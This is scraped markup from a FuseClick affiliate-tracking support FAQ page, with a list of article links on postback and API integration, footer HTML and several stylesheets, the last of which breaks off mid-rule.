						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/0808/276.html" id="article_276">Why do Affiliate system gets more data than FuseClick system?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/367.html" id="article_367">What to do, if Fuseclick system received the conversion data, but Affiliate system doesn't?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/368.html" id="article_368">Which parameters can be added in Affiliate Tracking link while integrating with Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/369.html" id="article_369">In case Affiliate set several Postback Urls for one offer. Once conversion is recived, will FuseClick call all these Postback Urls to pass the data?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2016/1208/370.html" id="article_370">Is it possible to set several Postback URLs for one offer?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2017/0921/422.html" id="article_422">Why the message “No Parameter: affiliate id / offer id / event id / conversion time / conversion id” comes out when test the integration with affiliate via Test Postback URL tool?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateaffiliate/2017/0921/427.html" id="article_427">When FuseClick calls affiliate’s Postback URL, how long will call again if there is no response?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integrate With Advertiser</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/277.html" id="article_277">If Advertiser wants to check the quality of sub affiliate, how to Integrate with them?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/278.html" id="article_278">The values of parameters such as {token}, {adv_sid}, {adv_cvalues} are filled automatically by the FuseClicksystem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/280.html" id="article_280">The conversions of an offer in FuseClick system are less than the conversions recorded at Advertiser system, what is the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/0808/285.html" id="article_285">For an Offer, there is a conversion data recorded in advertiser system, but no data recorded in FuseClick system, what may be the problem?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2016/1208/366.html" id="article_366">How to integrate with Advertiser using CPS payout model?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2017/0921/421.html" id="article_421">Some of the countries which advertiser in, need to register domain names and record IPs, for example: South Africa. So what’s the IP address of FuseClick’s domain name?  </a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integrateadvertiser/2017/0921/426.html" id="article_426">Advertiser will resend the conversion to FuseClick, could FuseClick records the actual time of conversion?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Integration Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/integration/2016/0808/287.html" id="article_287">If there is no conversion on either side in the Test Integration, how to determine which side of the Integration has problem?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Test Postback URL Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/371.html" id="article_371">What can be the problem, if Test convertion button doesn't appear while  doing Test Postback URL with Affiliate?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/372.html" id="article_372">Why error 403 occurs while testing Postback URL?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Test_Postback_URL_Related_Questi/2016/1208/373.html" id="article_373">What should I do, when 200 status code appeared while testing Postback URL and redirect stopped?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">API Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/351.html" id="article_351">Why does ＂No access to this page＂ error occurs While using API, if my IP, API keys and API method are correct?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/352.html" id="article_352">How many offers can I get by using ＂getOfferById＂ API method in one request?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/353.html" id="article_353">What is the access limitation for API?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/354.html" id="article_354">How to use API for integration with advertiser?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2016/1208/355.html" id="article_355"> How to use ＂setOfferGeoInfo＂ method to set multiple countries?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2017/0921/423.html" id="article_423">What is the method of advertiser calling FuseClick's Postback URL, get or post?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/API_Related_Questions/2017/0921/424.html" id="article_424">Why the message “Failed Internet Error” comes out when test the integration with affiliate via Test Postback URL tool?</a>
						</div>
					</li>

				  </ul>
	        </section><section class="cs-g article-list">
		          <div class="list-lead">
		          	<i class="list-arrows"></i>
					<span class="lead-name">Affiliate End Related Questions</span>
		          </div>
		          <ul style="display: none">	
				  <li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2016/1208/356.html" id="article_356">Why GEO Redirect option for offer is not always displayed in Affiliate end?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2016/1208/357.html" id="article_357">What is the different between GEO Redirect offer and Backup offer on offer detail page (Affiliate end)?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2017/0921/428.html" id="article_428">What’s the meaning of “My Offers” in affiliate interface?</a>
						</div>
					</li>
<li>
						<div class="ellipsis faq">
							<span class="point"></span>
							<a href="https://support.fuseclick.com/faq/faq/Affiliate_End_Related_Questions/2017/0921/429.html" id="article_429">What’s the meaning of featured offers in the dashboard of affiliate interface? How to set it?</a>
						</div>
					</li>

				  </ul>
	        </section>
	        </div>
		</div>
		<div class="clear"></div>
	</div>	
</div>
</div>
</div>
<div class="demo">
    <div class="inner-width">
        <h3>Start Your Mobile Marketing Business with FuseClick Now!</h3>
        <div class="btn-box"><a href="https://www.fuseclick.com/demo/"><button class="btn g-btn">Request a Demo</button></a></div>
    </div>
</div>
<div class="footer">
	<div class="m-bg"></div>
	<!-- mobile  -->
	<div class="m-foot-content">
		<div class="m-logo-box"><a href="https://www.fuseclick.com/" class="m-logo"></a></div>
		<div class="m-item m-product clearfix">
			<h6 class="title">Product</h6>
			<ul>
				<li><a href="https://www.fuseclick.com/features" >Features</a></li>
				<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
				<li><a href="/api/" >API</a></li>
				<li><a href="https://www.fuseclick.com/about" >About</a></li>
			</ul>
		</div>
		<div class="m-item m-community clearfix">
			<h6 class="title">Community</h6>
			<ul>
				<li><a href="/documentation/" >Knowledge Base</a></li>
				<li><a href="/faq/" >FAQ</a></li>
				<li><a href="http://blog.fuseclick.com/" >Blog</a></li>
			</ul>
		</div>
		<div class="m-item m-contact clearfix">
			<h6 class="title">Contact us</h6>
			<ul>
				<li><a href="https://www.facebook.com/fuseclick" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_f.png" alt=""></a></li>
				<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_in.png" alt=""></a></li>
				<li><a href="https://www.fuseclick.com/contactus/" ><img src="https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/images/footer/m_footer_e.png" alt=""></a></li>
			</ul>
		</div>
		<div class="m-info clearfix">
			<ul>
				
				<li class="title"><span>Hong Kong Office</span></li>
				<li><p class="con">Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</p></li>
				
			</ul>
		</div>
	</div>
	<div class="inner-width">
		<div class="foot-content">
			<div class="footer-item info clearfix">
				<a href="https://www.fuseclick.com" class="fc-logo"></a>
				<ul>
					
					<li><span style="color: #FFF;">Hong Kong Office</span></li>
					<li class="last-pa"><span>Office Unit 417 4/F, Lippo Centre Tower<br> Two No.89, Queensway Admiralty, Hong Kong
</span></li>
					
				</ul>
			</div>
			<div class="footer-item  product clearfix">
				<h6 class="title">Product</h6>
				<ul>
					<li><a href="https://www.fuseclick.com/features" >Features</a></li>
					<li><a href="https://www.fuseclick.com/pricing" >pricing</a></li>
					<li><a href="/api/" >API</a></li>
					<li><a href="https://www.fuseclick.com/about" >About</a></li>
				</ul>
			</div>
			<div class="footer-item community clearfix">
				<h6 class="title">Community</h6>
				<ul>
					<li><a href="/documentation/" >Knowledge Base</a></li>
					<li><a href="/faq/" >FAQ</a></li>
					<li><a href="http://blog.fuseclick.com/">Blog</a></li>
				</ul>
			</div>
			<div class="footer-item contact clearfix">
				<h6 class="title">Contact us</h6>
				<ul>
					<li><a href="https://www.facebook.com/fuseclick" ><i></i>Facebook</a></li>
					<li><a href="http://www.linkedin.com/company/10420125?trk=tyah&trkInfo=clickedVertical%3Acompany%2CentityType%3AentityHistoryName%2CclickedEntityId%3Acompany_10420125%2Cidx%3A1" ><i></i>Linkedin</a></li>
					<li><a href="https://www.fuseclick.com/contactus/" ><i></i>Email</a></li>
				</ul>
			</div>
		</div>
		
	</div>
	<div class="fc-tc">	
		<div class="inner-width">
			<span class="copy-right" id="reserved">&copy; 2015 PODTYPE HONGKONG LIMITED</span>&nbsp;&nbsp;&nbsp;
			<span class="terms"><a href="https://www.fuseclick.com/terms">Terms of Service</a></span>
			<span class="divide-line">|</span>
			<span class="privacy"><a href="https://www.fuseclick.com/privacy">Privacy Policy</a></span>
		</div>
	</div>
</div>
    <script>
        (function() {
            var reserved = document.getElementById('reserved');
            var date = new Date();
            reserved.innerHTML= '<span>&copy; '+ date.getFullYear() +' PODTYPE HONGKONG LIMITED</span>'
        })();
    </script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/fonts.min.css
body_size: 311
content:
@font-face{font-family:OpenSansBold;src:url(../fonts/OpenSansBold.eot);src:url(../fonts/OpenSansBold.eot) format('embedded-opentype'),url(../fonts/OpenSansBold.woff2) format('woff2'),url(../fonts/OpenSansBold.woff) format('woff'),url(../fonts/OpenSansBold.ttf) format('truetype'),url(../fonts/OpenSansBold.svg#OpenSansBold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSans;src:url(../fonts/OpenSansRegular.eot);src:url(../fonts/OpenSansRegular.eot) format('embedded-opentype'),url(../fonts/OpenSansRegular.woff2) format('woff2'),url(../fonts/OpenSansRegular.woff) format('woff'),url(../fonts/OpenSansRegular.ttf) format('truetype'),url(../fonts/OpenSansRegular.svg#OpenSansRegular) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansSemibold;src:url(../fonts/OpenSans-Semibold.eot);src:url(../fonts/OpenSans-Semibold.eot) format('embedded-opentype'),url(../fonts/OpenSans-Semibold.woff2) format('woff2'),url(../fonts/OpenSans-Semibold.woff) format('woff'),url(../fonts/OpenSans-Semibold.ttf) format('truetype'),url(../fonts/OpenSans-Semibold.svg#OpenSans-Semibold) format('svg');font-style:normal;font-weight:400;text-rendering:optimizeLegibility}@font-face{font-family:OpenSansLightItalic;src:url(../fonts/OpenSans-LightItalic.eot);src:url(../fonts/OpenSans-LightItalic.eot) format('embedded-opentype'),url(../fonts/OpenSans-LightItalic.woff2) format('woff2'),url(../fonts/OpenSans-LightItalic.woff) format('woff'),url(../fonts/OpenSans-LightItalic.ttf) format('truetype'),url(../fonts/OpenSans-LightItalic.svg#OpenSans-LightItalic) format('svg');font-style:italic;font-weight:400;text-rendering:optimizeLegibility}

--- FILE ---
content_type: text/css
request_url: https://wwwstatic.fuseclick.com/v11/css/support_theme.css
body_size: 2373
content:
::-webkit-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
::-moz-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
:-ms-input-placeholder{color:#0bacd7;font-family:LatoWeb;font-style:normal}
.header-wrapper-support{
    max-width: 1400px;
    padding: 36px 30px 0 30px;
    width: 100%;
    min-width: 1000px;
}
.help-center {
	border: 0;
	padding: 0;
	background-color: transparent;
	position: absolute;
	width: 100%;
	min-width: 1000px;
}
.fc-support .help-center {
	padding: 30px 0 0 0;
}
input.special {
    border: 1px solid #344c6c;
    box-shadow: 0 0 0;
    height: 48px;
    border-radius: 24px;
    background-color: #0e1929;
    padding: 6px 10px 6px 20px;
    width: 600px;
    opacity: 0.8;
    color: #0bacd7;
    line-height: 48px;
    font-size: 1.6em;
}

input.special:focus {
	 border: 1px solid #344c6c;
	  color: #00b1eb;
}
.search-icon{    
	display: inline-block;
	cursor: pointer;
    background: url('../images/support_spirit.png') no-repeat -35px -332px;
    width: 24px;
    height: 24px;
    position: relative;
    right: 44px;
    top: 9px;}
.popular-articles,.frequently-question{width: 1000px;margin: 0 auto;}
.frequently-question-title,.popular-articles-title{text-align: center;}
.popular-articles-title label,.frequently-question-title label{    
	color: #333;
    font-size: 3.2em;
    display: block;
    font-family: 'LatoWebBold';
}
.popular-articles-title span,.frequently-question-title span{    
	color: #777;
    font-size: 1.8em;
    position: relative;
    top: 4px; /*modified by lt*/
    display: table;
    padding: 0 20px; /*modified by lt*/
    margin: 0 auto;
    background-color: #fff;
}
.hr-div{
    border-bottom: 1px solid #eee;
    margin-bottom: 20px;
    margin: 0 auto 20px auto;
    height: 20px; /*modified by lt*/
}
.frequently-question-body{
	width: 1000px;
	margin: 0 auto;	
}
.frequently-question-body .question-item{padding: 30px 0 12px 0;}
.frequently-question-body .question-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -263px;}
.frequently-question-body .question-item label {        color: #666;
    font-size: 1.6em;
    font-family: 'LatoWebSemibold';
    display: block;
    padding-left: 28px;
    line-height: 22px;
    height: 20px;}
.frequently-question-body .answer-item i {display:inline-block;width:20px;height:20px;float: left;background:url(../images/support_spirit.png) no-repeat -36px -294px;}
.frequently-question-body .answer-item p {    padding: 0;
    text-indent: 0;
    padding-left: 28px;
    font-size: 1.4em;
    color: #888;
}
.see-all-articles{text-align: center;padding: 30px 0 60px 0;}
.see-all-articles .hr-div{width: 400px;}
.see-all-link{
    color: #0bacd7;
    text-decoration: underline;
    font-size: 1.4em;
}
.question-contact-us{
	height: 48px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 50px;
}
.question-contact-us span{color: #333;}
.see-all-c{    
	display: table;
    margin: 0 auto;
    position: relative;
    top: 10px; /*modified by lt*/
    background-color: #fff;
    padding: 0 10px;
}
.see-all-link:hover{
	text-decoration: none;
}
.popular-articles-list{text-align: left;padding-top: 20px;padding-bottom: 80px; padding-left: 14%; /*add by lt*/}
.point{
    background-color: #999;
    border-radius: 3px;
    display: inline-block;
    height: 6px;
    margin-right: 8px;
    position: relative;
    top: -2px;
    width: 6px;
}
.ellipsis a{
 	color: #999;
 	font-size: 1.4em;
 }
.ellipsis a:hover{
	text-decoration: underline;
}
 .popular-articles-list li{    
 	float: left;
    width: 46%;
    padding: 6px 1%;
}
/**/
.fc-support-small{
	height: 110px;	
	padding-top: 0;
    background-position: 0 -300px;
}
.fc-support-small .fc-opacity{
	height: 110px;	
}
.help-center-search{
	height: 100px;
    background-color: #eee;
    border-bottom: 1px solid #e5e5e5;
    text-align: center;
    line-height: 100px;	
}
.help-center-search input.special{
    border: 1px solid #7e8b9c;
    background-color: #f7f7f7;
}
.single-article-body{
    padding: 45px 0 0 0;/*modified by lt*/
    max-width: 1400px;
    margin: 0 auto;
    position: relative;
    min-width: 1000px;
}
.article-list-c{
	width: 330px;/*modified by lt*/
    padding-left: 0px;/*modified by lt*/
	padding-bottom: 60px;/*add by lt*/
	margin-left: 45px;/*add by lt*/
    float: left;
    border-right: 1px solid #eee;
    position: relative;
    right: -1px;
}
.article-mian-c{
/*    float: left;*/
    border-left: 1px solid #eee;
/*    position: absolute;*/
    margin-left: 375px; /*modified by lt*/
    top: 42px;
    width: 100%;
    max-width: 980px; /*modified by lt*/
}
.article-body{
	padding: 0 0 60px 0;/*modified by lt*/ 
	margin: 0 45px 0 45px; 
	overflow:hidden; 
	word-break:break-word;/*add by lt*/ 
	font-weight: 400; 
	line-height: 1.7; font-size: 14px;
	}
.faq-content, .api-content{margin:0 90px}
.list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -87px -188px;}
.list-lead i.list-arrows.open{background-position: -40px -185px;}/*modified by lt*/
.list-lead .lead-name{
    font-family: 'LatoWebBold';
    font-size: 1.8em;/*modified by lt*/
    color: #333;	
	cursor: pointer;
}
.list-lead{padding-bottom: 0px;/*modified by lt*/}
.list-body li{padding: 5px 0;}
.list-body li.second-title{padding-left: 18px;padding-top: 3px;}
.second-title .list-lead i.list-arrows{display:inline-block;width:18px;height:18px;background-image:url(../images/support_spirit.png);background-repeat: no-repeat;    cursor: pointer;background-position: -88px -216px;}
.second-title .list-lead i.list-arrows.open{background-position: -40px -215px;}
.second-title .list-lead .lead-name{    font-family: 'LatoWebSemibold';
    font-size: 1.6em;}
.article-list-c .ellipsis{padding-left: 22px;}
.article-list-c .ellipsis a{font-size: 1.4em; line-height:18px/*add by lt*/}
.article-list-c .ellipsis a.active{color: #0bacd7;}
.article-list-c .faq{position:relative; padding-left:38px}/*add by lt*/
.article-list-c .faq span{position:absolute; left:24px; top:4px}/*add by lt*/

.article-list-c .article-list{padding-top: 15px;/*modified by lt*/}
.article-title{position: relative;}
.article-title h1{
	color: #666;
    font-size: 3.0em; /*modified by lt*/
    position: relative;
    background-color: #fff;
    margin: 0 70px;
	text-align:center; /*add by lt*/
	z-index: 5;
	top: 20px;
    margin-bottom: 30px;
}
.article-title .hr-div{height: 43px; padding:0 70px;position: absolute;top: 0;width: 100%;}
.icon-article{    
	display: block;
    width: 121px;
    height: 80px;
    background-image: url(../images/support_spirit.png);
    background-repeat: no-repeat;
    background-position: 100px 100px;
    background-color: #fff;
    float: left;
}
.icon-article-know{background-position: -11px -45px;}
.icon-article-faq{background-position: -296px -44px;/*modified by lt*/ width:100px/*add by lt*/}
.icon-article-api{
	background: url('../images/fc-layersnips.png') no-repeat -291px -497px;
	width: 111px;
	height: 104px;	
	background-color: #fff;
	position: relative;
    bottom: 23px;
}
.article-list-handle{
	height: 43px;/*modified by lt*/
    border-bottom: 1px solid #eee;
}
.list-body{padding: 50px 8px 0 18px;/*modified by lt*/}
.switch{
    width: 90px;
    background-color: #7fb800;
    height: 20px;
    float: right;
    border-radius: 10px;
    margin-top: 14px;
    margin-right: 16px;
    padding: 0 0 0 10px;
    cursor: pointer;
}
.switch span{
    color: #fff;
    font-size: 1.4em;
    line-height: 20px;
    display: inline-block;
    height: 20px;
    float: left;
}
.switch i{
    display: inline-block;
    width: 20px;
    height: 20px;
    background: url(../images/support_spirit.png) no-repeat -87px -218px;
    background-color: #eee;
    border-radius: 10px;
    border: 1px solid #fff;
    position: relative;
    left: 8px;
}
.switch.open i{
    background: url(../images/support_spirit.png) no-repeat -40px -217px;
 	background-color: #eee;
}
/*result*/
.result-type{
    display: table;
    margin: 0 auto;
    top: 8px;
    position: relative;
    background-color: #fff;
    padding: 0 24px;	
}
.result-type span{    
	height: 20px;
    border-radius: 10px;
    background-color: #eee;
    color: #fff;
    display: inline-block;
    font-size: 1.4em;
    line-height: 22px;
    position: static;
    margin: 0 5px;
    cursor: pointer;
    padding: 0 12px;
}
.result-type span.active{background-color:#7fb800;}
.frequently-question-body .result-item i{
	display: inline-block;
    width: 20px;
    height: 20px;
    float: left;
    background: url(../images/support_spirit.png) no-repeat -77px -263px;
}
.result-body{padding: 78px 0 124px 0;}
.result-c{padding: 0 24px;}
table{
	border: 1px solid #ddd;
}
th,td{
    border: 1px solid #ddd;
    padding: 2px 10px;
    vertical-align: middle;
}
strong{
	font-family: 'LatoWebBold';
}
.none{display: none;}
/*pagelist css*/
.pagination{height: 44px;padding: 30px 0;}
.pagination table{margin: 0 auto;border-spacing: 8px 0;border-collapse: separate;border: none;}
.pagination td{height: 30px;font-size: 14px;line-height: 30px;border-radius: 2px;text-align: center;padding: 0;}
.pagination td.active,.pagination td:hover{background-color: #0bacd7;border: 1px solid #0bacd7;color: #fff;}
.pagination td a{display: block;padding: 1px 10px 0 10px;}

--- FILE ---
content_type: text/css
request_url: https://support-mgmt.fuseclick.com/templets/fuseclick/enSupport/style/fuseclick.css
body_size: 18843
content:
@CHARSET "UTF-8";

/*clear default css*/

::-ms-clear,
 ::-ms-reveal {
    display: none;
}

input[type=search]::-ms-clear {
    display: none;
}

html {
    color: #000;
    background: #FFF;
}

body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
input,
button,
textarea,
select,
p,
blockquote,
th,
td {
    margin: 0;
    padding: 0
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

fieldset,
img {
    border: 0
}

address,
button,
caption,
cite,
code,
dfn,
em,
input,
optgroup,
option,
select,
strong,
textarea,
th,
var {
    font: inherit
}
del,
ins {
    text-decoration: none
}

li {
    list-style: none
}

caption,
th {
    text-align: left
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: normal
}

q:before,
q:after {
    content: ''
}

abbr,
acronym {
    border: 0;
    font-variant: normal
}

sup {
    vertical-align: baseline
}

sub {
    vertical-align: baseline
}

legend {
    color: #000
}

a {
    text-decoration: none;
    color: inherit;
    font-family: inherit;
    -webkit-tap-highlight-color:rgba(0,0,0,0);
}

a:focus {
    outline: none;
}

* {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
}


body {
    font-size: 14px; 
    font-family: 'OpenSans';
    display: table;
    width: 100%;
}

h1 {
    font-family: 'OpenSansSemibold','OpenSans','OpenSans';
    color: #fefeff;
    font-size: .42rem;
    max-width: 1000px;
    margin: 0 auto;
}

h2 {
    font-family: 'OpenSansSemibold','OpenSans';
    color: #FFF;
    font-size: .36rem;
}

h3 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .30rem;
    color: #333;
}

h4 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .24rem;
    color: #999;
    line-height: .24rem;
}

h5 {
    font-family: 'OpenSans';
    font-size: .20rem;
    color: #333;
}

h6 {
    font-family: 'OpenSansSemibold','OpenSans';
    font-size: .18rem;
    color: #FFF;
    line-height: .24rem; 
}

span {
    font-size: .14rem;
    color: #747474;
    line-height: .15rem;
}


::-webkit-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: 'italic';
    font-size: 0.24rem;
}

:-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

::-moz-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
    
}

:-ms-input-placeholder {
    color: #929292;
    font-family: 'OpenSansLightItalic';
    font-style: italic;
    font-size: 0.24rem;
}
p {
    font-size: 0.24rem;
    line-height: 0.34rem;
    margin: 0;
    margin-bottom: 5px;
    color: #929292;
    text-align: center;
    padding: 0px 3px;
}
.chosen-container-single .chosen-single span{
    font-size: 0.24rem!important;
}
.chosen-container .chosen-results li.active-result{
    font-size: 0.24rem!important;
}

/* mobile  */
@media screen and (min-width: 460px){
    h1 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #fefeff;
        font-size: 48px;
        max-width: 1000px;
        margin: 0 auto;
    }

    h2 {
        font-family: 'OpenSansSemibold','OpenSans';
        color: #FFF;
        font-size: 36px;
    }

    h3 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 30px;
        color: #333;
    }

    h4 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 24px;
        color: #333;
        line-height: 24px;
    }

    h5 {
        font-family: 'OpenSans';
        font-size: 20px;
        color: #333;
    }

    h6 {
        font-family: 'OpenSansSemibold','OpenSans';
        font-size: 18px;
        color: #FFF;
        line-height: 24px; 
    }
    span {
        font-size: 14px;
        color: #747474;
        line-height: 15px;
    }
    ::-webkit-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: 'italic';
        font-size: 14px;
    }

    :-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    ::-moz-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }

    :-ms-input-placeholder {
        color: #929292;
        font-family: 'OpenSansLightItalic';
        font-style: italic;
        font-size: 14px;
    }
    p {
        font-size: 16px;
        line-height: 22px;
        text-align: left;
    }
    .chosen-container-single .chosen-single span{
        font-size: 14px!important;
    }
    .chosen-container .chosen-results li.active-result{
        font-size: 14px!important;
    }
}

.clear {
    height: 0;
    font-size: 0;
    line-height: 0;
    clear: both;
    overflow: hidden
}

.clearfix::after {
    content: "";
    display: block;
    clear: both;
}

.last {
    margin: 0!important;
    padding: 0!important;
}

.fc-left {
    float: left
}

.fc-right {
    float: right
}

.loading-container {
    text-align: center;
    padding-top: 100px !important;
}

.plan-explain {
    display: block;
    font-family: 'LatoWebLight';
    font-style: italic;
    color: #DDDDDD;
    /* font-size: 1.4em; */
    font-size: 14px;
    padding-top: 5px;
}

.learn-more-link {
    color: #0BACD7;
    /* font-size: 1.6em; */
    font-size: 16px;
    padding: 50px 0;
}

.learn-more-link a:hover,
.learn-more-link a:focus {
    text-decoration: underline;
}

.icon-right {
    background: url("../images/others.png") no-repeat -2px -128px;
    display: inline-block;
    height: 7px;
    margin-left: 4px;
    width: 9px;
}

.align-center {
    text-align: center;
}

.dark-logo {
    width: 148px;
    height: 43px;
    background: url("../images/others.png") no-repeat -2px -81px;
}

.dis-table {
    content: "";
    display: table;
}

.btn-box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
        justify-content: space-around;
}

.btn {
    background-image: none;
    border: 0px;
    border-radius: 5px;
    cursor: pointer;
    display: inline-block;
    line-height: 1.42857;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    color: #FFF;
    padding: 0.3rem 0.2rem;
    font-size: 0.28rem;
}

.b-btn {
    background-color: #00b0f5;
}

.b-btn:hover,
.b-btn:focus {
    background-color: #00a2e1;
    outline: none;
}

.g-btn {
    background-color: #82be00;
}

.g-btn:hover,
.g-btn:focus {
    background-color: #76ac00;
    outline: none;
}

.t-btn {
    border: 1px solid #FFF;
    border-radius: 5px;
    background-color: transparent;
}

.t-btn:hover,
.t-btn:focus {
    background-color: transparent;
    outline: none;
}

.btn.disabled,
.btn[disabled] {
    -webkit-box-shadow: none;
            box-shadow: none;
    cursor: not-allowed;
    pointer-events: none;
    opacity: 0.8;
}

input,
textarea {
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #444;
    font-size: 14px;
    padding: 0 14px;
    resize: none;
    width: 418px;
    height: 40px;
    line-height: 40px;
}

input:focus,
textarea:focus {
    border: 1px solid #0bacd7;
    outline: none;
}

input.input-md {
